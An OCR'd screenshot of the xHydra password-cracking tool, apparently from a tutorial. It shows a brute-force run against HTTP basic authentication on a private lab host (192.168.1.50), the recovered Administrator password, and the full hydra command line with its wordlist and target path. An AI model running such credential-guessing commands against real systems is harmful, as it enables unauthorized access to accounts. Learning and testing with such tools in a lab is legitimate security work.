 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v7.3 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2013-06-24 12:25:31
[DATA] 1 task, 1 server, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking service http-get on port 80
[80][www] host: 192.168.1.50 login: Administrator password: ergasia
<finished>
Start Stop Save Output Clear Output
hydra -s 80 -l Administrator -P /root/passwords.txt -t 16 -m /foo/bar/protected.html 192.168.1.50 http-get